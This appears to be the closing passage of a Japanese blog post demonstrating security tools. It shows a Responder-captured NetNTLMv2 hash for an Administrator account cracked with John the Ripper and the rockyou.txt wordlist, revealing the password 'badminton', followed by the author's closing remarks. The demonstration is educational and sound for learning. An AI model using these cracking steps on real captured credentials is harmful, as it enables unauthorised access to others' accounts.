以下は何かしらのシステムのパスワードハッシュをrockyou.txtというワードリストを用いてクラックした結果。administartorのパスワードがbadmintonであるとわかる。
$ cat hash.txt
Administrator::RESPONDER:349c0bf81e79c694:0D2DF1D8BF4CC5CA9FACD8216D96D95D:01010000000000008025E2200314DA019D1D16658C6DEDA70000000002000800350031004D00490001001E00570049004E002D0042004C005600570054004B005500340059005A005A0004003400570049004E002D0042004C005600570054004B005500340059005A005A002E00350031004D0049002E004C004F00430041004C0003001400350031004D0049002E004C004F00430041004C0005001400350031004D0049002E004C004F00430041004C00070008008025E2200314DA0106000400020000000800300030000000000000000100000000200000FBF5728B26ED337D33498C7984E2D8B8E7C6DEA99480128032826FC420DC7F3B0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100330033000000000000000000
┌──(kali㉿kali)-[~]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~]
└─$ john --show hash.txt
Administrator:badminton:RESPONDER:349c0bf81e79c694:0D2DF1D8BF4CC5CA9FACD8216D96D95D:01010000000000008025E2200314DA019D1D16658C6DEDA70000000002000800350031004D00490001001E00570049004E002D0042004C005600570054004B005500340059005A005A0004003400570049004E002D0042004C005600570054004B005500340059005A005A002E00350031004D0049002E004C004F00430041004C0003001400350031004D0049002E004C004F00430041004C0005001400350031004D0049002E004C004F00430041004C00070008008025E2200314DA0106000400020000000800300030000000000000000100000000200000FBF5728B26ED337D33498C7984E2D8B8E7C6DEA99480128032826FC420DC7F3B0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100330033000000000000000000
1 password hash cracked, 0 left
最後に
本当はこの内容は6~10月のLT会のどこかで発表する予定だったんだけど間に合わず、今月のLT会で発表するにしても内容が長すぎるから今回はnoteという形で投稿することに。もっと面白いツールたくさんやったんだけど、実行結果とか全然用意できなかった。
ということで、またいつか第二弾やります。
この記事が気に入ったらサポートをしてみませんか?
